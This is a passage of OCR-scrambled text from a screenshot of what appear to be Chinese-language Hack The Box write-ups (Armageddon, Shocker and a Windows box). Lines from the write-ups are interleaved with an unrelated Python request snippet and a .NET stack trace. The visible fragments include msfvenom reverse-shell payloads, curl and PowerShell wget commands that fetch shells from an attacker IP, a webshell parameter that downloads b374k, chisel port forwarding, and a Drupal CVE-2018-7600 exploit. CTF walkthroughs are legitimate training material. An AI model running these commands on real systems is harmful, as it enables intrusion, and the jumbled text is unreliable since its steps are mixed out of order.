
'profile': dst } headers = { 'User-Agent': 'Mozilla/5.0 (X11;
ppExplanaiton\Controllers\AccountController.cs:line 24 at
Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0',
lambda_method(Closure , Object , Object[] ) at
URL : https://app.hackthebox.eu/machines/263 IP :
'Accept':
System.Web.Http.Controllers.ReflectedHttpActionDescripto
10.129.2.18 Recon 掃 Port掃目錄- /Readme.md觀察首頁-
'text/html,application/xhtml+xml,application/xml;q=0.9,ima
r.ActionExecutor.<>c__DisplayClass6_2.b__2(Object
SQL 檔案 找到專案 Project- https://projectworlds.in/free-
2021-09-23
·
1 分鐘
·
steven
ge/webp,*/*;q=0.8', 'Accept-Language': 'en-US,en;q=0.5',
instance, Object[] methodParameters) at
projects/php-projects/gym-management-system-project-
'Connection': 'keep-alive', 'Upgrade-Insecure-Requests': '1',
滲透測試
Hack the Box
System.Web.Http.Controllers.ReflectedHttpActionDescripto
in-php/ 預設密碼，登入失敗試用 Exploit- 準備另外一個
'If-None-Match': 'W/"c-8lfvj2TmiRRvB7K+JPws1w9h6aY"',
r.ExecuteAsync(HttpControllerContext controllerContext,
reverse shell- 確認 Systeminfo- 取 Userflag- 提權 確認
'Cache-Control': 'max-age=0', } response =
IDictionary`2 arguments, CancellationToken
Defender 有開產 Shell- msfvenom -p php/reverse_php
Armageddon (Hack The Box
requests.get('http://10.129.217.35:3000/',
cancellationToken) --- End of stack trace from previous
LHOST=10.10.16.35 LPORT=7877 -f raw > shell.php
headers=headers, cookies=cookies) print(response.text) 亂
location where exception was thrown --- at
Writeup)
powershell -c "wget http://10.10.16.35/shell.php -outFile
戳 {"username": "meow" ,"country":"Idk Probably
System.Runtime.ExceptionServices.ExceptionDispatchInfo.
shell.php"亂逛系統- 觀察開的 Port- netstat -ano -p tcp 觀察
Somewhere Dumb","city":"Lametown","num": true} 會回傳
URL : https://app.hackthebox.eu/machines/323 IP :
Throw() at
執行中的 Process- tasklist 發現 Downloads 資料夾有
Hey meow true + true is 2 戳 ...
10.129.216.90 Recon nmapAutomator.sh -H 10.129.216.90
System.Runtime.CompilerServices.TaskAwaiter.HandleNon
CloudMe_1122.exe- 觀察開的 Port- 8888 但他只綁 127.0.0.1
-t recon80 22 Exploit https://github.com/pimps/CVE-2018-
SuccessAndDebuggerNotification(Task task) at
Exploit 本地端執行./chisel server -p 9999 --reverse遠端執
2021-09-23
·
1 分鐘
·
steven
7600 Webshell python3 drupa7-CVE-2018-7600.py
System.Web.Http.Controllers.ApiControllerActionInvoker.d__
行- chisel.exe client 10.10.16.35:9999
滲透測試
Hack the Box
http://10.129.216.90/ -c "echo ' s.php " 確認電腦裡有 curl下
1.MoveNext() --- End of stack trace from previous location
R:8888:127.0.0.1:8888 把 Port 轉回 127.0.0.1:8888收封包-
載 reverse shell- curl http://10.10.16.35/s_HTB -o s 但發現戳
where exception was thrown --- at
使用 Exploit- https://www.exploit-db.com/exploits/48389修
不回來傳 b374k- http://10.129.216.90/s.php?
System.Runtime.ExceptionServices.ExceptionDispatchInfo.
改 shell code- msfvenom -p windows/shell_reverse_tcp
Shocker (Hack The Box Writeup)
A=curl%20http://10.10.16.35/b374k.php%20-o%20s.php 戳
Throw() at
LHOST=10.10.16.35 LPORT=4444 EXITFUNC=thread -b
reverse shell 發現權限不足Try msf shell- msfvenom -p
System.Runtime.CompilerServices.TaskAwaiter.HandleNon
"\x00\x0d\x0a" -f python 收 Reverse shell- 取得 Root flag-
IP : 10.129.213.104 URL :
linux/x86/shell_reverse_tcp LHOST=10.10.16.35